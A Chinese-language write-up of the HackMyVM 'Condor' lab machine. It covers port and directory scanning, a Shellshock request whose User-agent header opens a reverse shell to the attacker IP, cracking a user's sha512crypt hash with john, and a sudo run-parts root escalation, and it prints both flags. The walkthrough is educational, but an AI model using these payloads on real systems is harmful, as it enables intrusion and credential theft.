[HMV] Condor
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.163
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root?Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.163
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.163
Host is up (0.00049s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 3941db3af08f7d4d85c5aa0b5f66baa7 (RSA)
| 256 6689b18e8bafcf7f49c57ce64bb7d85b (ECDSA)
|_ 256 a3b3f014a44e05c0d1242fa8fea52ceb (ED25519)
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.51 (Debian)
MAC Address: 08:00:27:B5:D1:76 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.46 seconds
发现了 22(SSH) 和 80(HTTP) 端口。来看一下 Web

<div align="center"><font face="times new roman" size="10" color="black">!!! FREE KEVIN !!!</font><br /> <br><div class="center"><img src="mitnick.jpg" width="710" height="720"></div>
页面上有一张白色的通缉令,格式为 JPG,但使用 Steghide 检查后发现不存在隐写。继续扫描网站目录
┌──(root㉿Kali-VM)-[~]
└─# dirsearch -u http://172.16.1.163/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/172.16.1.163/-_23-04-13_10-49-29.txt
Error Log: /root/.dirsearch/logs/errors-23-04-13_10-49-29.log
Target: http://172.16.1.163/
[10:49:29] Starting:
[10:49:30] 403 - 277B - /.ht_wsr.txt
[10:49:30] 403 - 277B - /.htaccess.bak1
[10:49:30] 403 - 277B - /.htaccess.orig
[10:49:30] 403 - 277B - /.htaccess_extra
[10:49:30] 403 - 277B - /.htaccess.save
[10:49:30] 403 - 277B - /.htaccess_orig
[10:49:30] 403 - 277B - /.htaccessBAK
[10:49:30] 403 - 277B - /.htaccess.sample
[10:49:30] 403 - 277B - /.htaccessOLD
[10:49:30] 403 - 277B - /.htaccessOLD2
[10:49:30] 403 - 277B - /.htaccess_sc
[10:49:30] 403 - 277B - /.html
[10:49:30] 403 - 277B - /.htm
[10:49:30] 403 - 277B - /.htpasswd_test
[10:49:30] 403 - 277B - /.htpasswds
[10:49:30] 403 - 277B - /.httr-oauth
[10:49:31] 403 - 277B - /.php
[10:49:39] 403 - 277B - /cgi-bin/
[10:49:39] 200 - 20B - /cgi-bin/test.cgi
[10:49:43] 200 - 183B - /index.php
[10:49:43] 200 - 183B - /index.php/login/
[10:49:50] 403 - 277B - /server-status
[10:49:50] 403 - 277B - /server-status/
Task Completed
发现了 /cgi-bin 目录,还有一个 cgi 程序 test.cgi,打开后显示
<h1>Hello world</h1>
继续扫描 /cgi-bin 目录
┌──(root㉿Kali-VM)-[~/work]
└─# gobuster dir -u http://172.16.1.163/cgi-bin/ -x cgi,bash,sh,pl,py,html,txt,php --wordlist /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.16.1.163/cgi-bin/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: txt,php,cgi,bash,sh,pl,py,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
/test.cgi (Status: 200) [Size: 20]
/condor.sh (Status: 200) [Size: 137]
/.html (Status: 403) [Size: 277]
/.php (Status: 403) [Size: 277]
...
发现了 /condor.sh,我们访问后发现这并不是一个纯文本文件,而因为 cgi 的特性,它是可执行的,内容会随时间而变化
Content-Type: text/plain
Some people think technology has the answers.
07:47:57 up 3:00, 0 users, load average: 0.22, 2.63, 2.06
这里需要用到 Shellshock 来在请求头中添加命令以执行,具体的资料来自这里。我们使用 BurpSuite 发送请求来创建一个反向 Shell

GET /cgi-bin/condor.sh HTTP/1.1
Host: 172.16.1.163
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-agent: () { :;}; /bin/bash -i >& /dev/tcp/172.16.1.25/5001 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Length: 0
Connection: close
发送请求后,我们在攻击机接收到了 Shell
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5001
listening on [any] 5001 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.163] 45064
bash: cannot set terminal process group (424): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ :)
我们发现当前用户并不具有交互式终端,所以继续查看可以登录到终端的用户
bash-4.3$ echo $SHELL
echo $SHELL
/usr/sbin/nologin
bash-4.3$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
kevin:x:1000:1000:,,,:/home/kevin:/bin/bash
paulo:x:1001:1001:,,,:/home/paulo:/bin/bash
发现了两个用户,kevin 和 paulo。检查一下他们的家目录
bash-4.3$ ls -al /home
ls -al /home
total 16
drwxr-xr-x 4 root root 4096 Nov 6 2021 .
drwxr-xr-x 18 root root 4096 Nov 6 2021 ..
drwxr-xr-x 3 kevin kevin 4096 Nov 6 2021 kevin
drwxr-xr-x 3 paulo paulo 4096 Nov 6 2021 paulo
bash-4.3$ ls -al /home/kevin
ls -al /home/kevin
total 28
drwxr-xr-x 3 kevin kevin 4096 Nov 6 2021 .
drwxr-xr-x 4 root root 4096 Nov 6 2021 ..
lrwxrwxrwx 1 root root 9 Nov 6 2021 .bash_history -> /dev/null
-rw-r--r-- 1 kevin kevin 220 Nov 6 2021 .bash_logout
-rw-r--r-- 1 kevin kevin 3526 Nov 6 2021 .bashrc
-rw-r--r-- 1 kevin kevin 4060 Nov 6 2021 .i_did_it_again
drwxr-xr-x 3 kevin kevin 4096 Nov 6 2021 .local
-rw-r--r-- 1 kevin kevin 807 Nov 6 2021 .profile
bash-4.3$ ls -al /home/paulo
ls -al /home/paulo
total 28
drwxr-xr-x 3 paulo paulo 4096 Nov 6 2021 .
drwxr-xr-x 4 root root 4096 Nov 6 2021 ..
lrwxrwxrwx 1 paulo paulo 9 Nov 6 2021 .bash_history -> /dev/null
-rw-r--r-- 1 paulo paulo 220 Nov 6 2021 .bash_logout
-rw-r--r-- 1 paulo paulo 3526 Nov 6 2021 .bashrc
drwxr-xr-x 3 paulo paulo 4096 Nov 6 2021 .local
-rw-r--r-- 1 paulo paulo 807 Nov 6 2021 .profile
-rwx------ 1 paulo paulo 36 Nov 6 2021 user.txt
我们在 /home/kevin 中发现了一个具有读取权限的可疑文件 .i_did_it_again,使用 cat 命令查看它
bash-4.3$ cat /home/kevin/.i_did_it_again
cat /home/kevin/.i_did_it_again
8395d26f20d997f971919e93edee06d3:$6$TCX.c/9ARPR3KCFE$4ZhsWox9dPa8/CG4O6socHVYYM6cJbtpaBx9cefvABC8gP0vMrWsgBhUUGoAHWnJI.X.NyzP5sbtMpGGfwuS11
307dcfe346e38992d47000630bd19579:$6$gwBgUJgQHGxTex13$b/67Oe7CIvDS85hex4GrHC2RuEkLRfWHAAgimHNyxC/L5biEqSly920uazvDXx3ACrM.srme6Us78aWUEGNAG0
c34040783efce8ebedb253e854c79569:$6$WAq1h/mdGSMb9QVv$aN54cSdOf3TEsGZt94op0s9hDGWwEusVLi8PtfMmzmOl3AMNGgBMJqQaRHxPrpSFJTLB2T.vFnbYKv6eQpzUT1
0edc0358ba098a665397f277d9caa307:$6$n5AKhYSQNaywXCs0$k5X7gxoiRh/rfcUVxLHmFlhINTxnsJrqCPRCQYdKmn8UWtn2.yF8J.zqTrx3q8YdnDbdpzZvKNtK4ZqteGDEO.
dd41cb18c930753cbecf993f828603dc:$6$1tKf9R.0qo7v5DjD$uYneSfO1bb4upW2xlLw.hHGeuAtCunYhdOjQS2MBdnpPcMt0ZiZee42BjDO2jmUJffTXsKdo43SjE4pqM6WqJ/
7bc4508084ea98e473f8a14c64337165:$6$Qa42LNm.P0lvu65W$PO2NIJrpOnsDsZlyfy7O9Y53oTNQl5/XEsnPFLSF.LTcd3so3ej3owbg4ShTS9NyGkPvNTkjHqpmANbnFpt/p.
0dfabc0568548c4d5b469da8d8b7ea9e:$6$Sh9.suaUJ4gAq8oc$AtcksaiB6RHzrIoWHEhv5WG.LqgvK5kdr/lsyI6uSfZHLJzqVzGVSfUCAwxf81W/2S.vPtKxXxj3dhfAKb2ZN/
152286a5a06df48977ebc6aaa9a20c3d:$6$zInc6EuitIEgLloM$LIwMH5u0KuMb.tLNLCJuUrNwp3MEsY3eTsaXDjzjw1ZAPVmq7gztP6kj4I/tE6Z/duopY2GYNpWnsg3IAcppf/
e3f7967be18c7b7cd78b9290c7d2242e:$6$wx3dQzEanXEJ.2bU$ckH5UVa8EYTXRIzl0YctSHh6SS6CY5x5/FI6VNBF9QKmmcUm4DPebtEzpyTCtmEiNEYNJDusOJ3bRIt2LUe.m/
d90f6e242720c096a1e60164bed97e38:$6$BuxyuZK8sxui5dEQ$pOBgU/WrKE7BUMFcvbzTvf5C8mdMnZUWbsxgGcc3palSiVfpJv1hcUyrwSouAyOrLUR7RxfK1ZQx5zz8OeZ6O0
7782ccba760f87fc9d5af29f817704c3:$6$2H8jG9Tm/v/zQU54$60VhLLo53mwVZaSABk9B3kYPoi7GLplYmXiuxh3QbA6375c55BS4Xa26zLuWN/vew4CLDOfh/boAYJtYwe5x30
1d4a346f0efe20e59ea6f6fab1697ee9:$6$xUzdPAjJFSUELPfm$BiC5VopLNG3R9YCnOl5gISaX1RZh.b6e9mBzHKY37XZpnSQ3N47PqEl1AlopdbVisjdvFTQ2EuEs4PaPQmXr31
31215562befc5b2b63b9a8c59157160b:$6$79GUQB55tKAqFQ8J$DsZRDjdQhFm6RXvKD2BxW9cqA.igp3DEOVqJMBu5jH1az5WMfefSTuhrjO2MZEmwPC8.GF5ZW38FS.QltjNXm/
ba72aedf9eb549f71306767c23c65650:$6$qqIjVxgnJUgyu3hB$u9/dZAxreu8vHYsru.2/iH/an5q4l5O.NiCUVXRQftpDqYgF2ctD8ErI91vcqoq0Fx81rHEV6A9VqKeGSCFts1
cc7b07786718bb12b7719ed4de1b09f8:$6$CsUsq60OD5wwjRM7$F5wSMkVbe9xwpQaSM78U4.FtM75h6nXSDGb0k42k4lIPvMqCJU5Kgk62H2LoumlvT9s5GHNSkRN9J8tx0/Ies1
91407525d70e34ff20ac05c196845d52:$6$YsRtO5YQI0WOxlap$RSKLi4ASGJT0YlJv1C.ygwLGE3h20OemKdebhShflIxvRRu4MbFTG7VjDN8l5z3rLXtW11SaiuHfyyizS2IkC0
891b76e89f6fc90399818260ab52288c:$6$mb1uWfgXl9Ewozmx$1FLfMfHxz1woXhlCTMl5fd2Tfk4ZhIUwGk3nyT6.YKGwXXld5Qj2qxb5j7kSgkwyyzSpjmeop4RTrMQB5pbm91
3c4b18a55c491744752ca8aa67ebb8fa:$6$wS0hYUqtgJT2R.nC$vmNo4bM9677xp.nSR.q5fO9i96NhMLeUjXDh9pDSskns.wPrb..0S6KabXdrWlr22LbiZrrExY.seX5ES6TiU.
c171902cf93496533e11fbcac976b910:$6$mlBf0ngUOjgblxnH$kkwBa/9RxZBzo/Ql1.5zkkaSHAiHCl1JoeO0ZoFkG7WYf5qJRr/ry8FWp7Mx8D4NC53ydNuEhpvt3GK4u5lmS.
603baa6aeb73a968acd8c29ac29d2f13:$6$.ilFNmydzCbUSO/S$GDHxKeBdGps/san1VCGyFVdb9AxgTA2q321HrDPBxOSsTR5UeP8BD.0pPB.QjRxCqxrb1hVQQpjh68nyRwYlD0
f13cfaa1e9b7d291b563fc708cebb5cd:$6$uConkxwx6evw9ozE$zEmuaJXvWhQMMoom44.KTdKNKhmQ9zLnlMSXS9FzHt40rROCWbUpb.6skLCskEcB3WpusyZJKDTswhWy/9.9I/
2a901979af659161fcf8a5038da3aa56:$6$tHhIyIDwVhNZG9b/$xCiMz91btAWdgRITUfq0ZZKyYv/YQVPSmjH//QqXjdETW43RS1jdm.3fwVTq5oGSP6gBblAlKQIHZIKCo7JaU1
4fa45207a6148ef8435b273184187595:$6$Vwum/ESnb4UnjHjF$deFOns6PHN7ZxxPM/CeCONWU/VHo7x48ubH09mpCL4igeq986nYuE1/vvbiK8hyN/E1uQpg43QwjR3S3lkOQ//
9ff824581e97d7e2982d241a68ceb7bc:$6$nH2pmC7pylwvnhbB$IIj1rHB02frfqVHyIWRgULnN9WnQz6xugi1/0iCbbw0jVMU/6Ck9bYiLJzy4tL0893QaD3uDJxZwmG31w9QVt0
43a9e7f3964fc9e59c783b81a59fe4c9:$6$GIYlWeHsuGf6Gx0Y$9xQWmb1uKj3eAhvaf/h6Ltoo.ef.Vo0G5Mf0/gvoOPV3IjthrcqsYNVNw9L/RCB7Es6Bg9wUrw3tvv/r4tdTF.
0419a85cf017fe64ee1b0c3835af355f:$6$n/sUIcaxJW3PrDDC$lnNTcvaRqh3bzEIN/z4VdNr7PcAivpaEW1s04MeQ4ywsr..uweC9SbJqPwEKPtYdaAoafh3mUjqALYJTwmc4l0
5ae4d45e9f3aa3bd8bafa957bfba13a2:$6$eY25fcdC8VEu79/U$Qb6LulcJ/UagtmBUTyDgiggW/MUFl./XXOZjwfwMY5qfTP/nekOc1FrmY2hV2DGXGsEliEYvclZ7Tbs9/eGKQ1
ee51444fc4db156180ddc8cec199c4de:$6$FiuD8DYrU8YHUBDJ$1a6iKMHxxf3.Dd.8BfdPsW3IDZX7sN8sYwaIFdoGCZyaRD2m9.l73gqSVbgtn3Qyd569jGESkGfZhPyR2a1F4.
eba85493050731dd33c9efd3ae0fd92e:$6$DO825nF5jlEynyuT$ffsJu3AxoxW5DKkHQF5CBy6ueyYdX1qzq3aWSEu.32YTJCYC9wezaex1P3P0Lkiync94UF3PII8FuMYcTbyuU0
这些文本似乎是 "用户:密码" 的格式,不过有很多。我们只需要找出 kevin 或 paulo 用户对应的密码即可。所以
┌──(root㉿Kali-VM)-[~/work]
└─# echo -n paulo|md5sum
dd41cb18c930753cbecf993f828603dc
┌──(root㉿Kali-VM)-[~/work]
└─# echo -n kevin|md5sum
9d5e3ecdeb4cdb7acfd63075ae046672
我们在这些 MD5 中搜索,最终只发现了 paulo。我们复制 paulo 对应的密码,然后使用 john 破解
┌──(root㉿Kali-VM)-[~/work]
└─# nano pazz
┌──(root㉿Kali-VM)-[~/work]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt ./pazz --format=crypt
Using default input encoding: UTF-8
Loaded 1 password hash (crypt, generic crypt(3) [?/64])
Cost 1 (algorithm [1:descrypt 2:md5crypt 3:sunmd5 4:bcrypt 5:sha256crypt 6:sha512crypt]) is 6 for all loaded hashes
Cost 2 (algorithm specific iterations) is 5000 for all loaded hashes
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password123 (paulo)
1g 0:00:00:00 DONE 3.448g/s 4965p/s 4965c/s 4965C/s teacher..michel
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
很快就得到了 paulo 的密码为 password123。但我尝试使用 SSH 登录到靶机时,我发现靶机并不接受密码登录,而必须使用私钥。所以我们直接在反弹 Shell 中使用 su 切换用户
bash-4.3$ su paulo
su paulo
Password: password123
paulo@condor:/usr/lib/cgi-bin$ :)
我们获得了 user flag
paulo@condor:/usr/lib/cgi-bin$ cd
cd
paulo@condor:~$ ls -al
ls -al
total 28
drwxr-xr-x 3 paulo paulo 4096 Nov 6 2021 .
drwxr-xr-x 4 root root 4096 Nov 6 2021 ..
lrwxrwxrwx 1 paulo paulo 9 Nov 6 2021 .bash_history -> /dev/null
-rw-r--r-- 1 paulo paulo 220 Nov 6 2021 .bash_logout
-rw-r--r-- 1 paulo paulo 3526 Nov 6 2021 .bashrc
drwxr-xr-x 3 paulo paulo 4096 Nov 6 2021 .local
-rw-r--r-- 1 paulo paulo 807 Nov 6 2021 .profile
-rwx------ 1 paulo paulo 36 Nov 6 2021 user.txt
paulo@condor:~$ cat user.txt
cat user.txt
5870c58caa86a64fccc0d1b7b7717d39
然后,我们查看得到 root 的方法。检查可以运行的 sudo 命令
paulo@condor:~$ sudo -l
sudo -l
Matching Defaults entries for paulo on condor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User paulo may run the following commands on condor:
(ALL : ALL) NOPASSWD: /usr/bin/run-parts
发现我们可以运行 /usr/bin/run-parts。查阅 GTFObins,发现这个命令可以用于提权
paulo@condor:~$ sudo /usr/bin/run-parts --new-session --regex '^sh$' /bin
sudo /usr/bin/run-parts --new-session --regex '^sh$' /bin
/bin/sh: 0: can't access tty; job control turned off
# :)
最后得到 root flag
# cd
# ls -al
ls -al
total 32
drwx------ 4 root root 4096 Nov 6 2021 .
drwxr-xr-x 18 root root 4096 Nov 6 2021 ..
lrwxrwxrwx 1 root root 9 Nov 6 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Nov 6 2021 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 36 Nov 6 2021 root.txt
drwx------ 2 root root 4096 Nov 6 2021 .ssh
-rw-r--r-- 1 root root 166 Nov 6 2021 .wget-hsts
# cat root.txt
cat root.txt
fec28c2738220437750c2c9537c706f3
0x02 总结
后面的部分毫无难度,重点在于 CGI 执行 Shell 部分


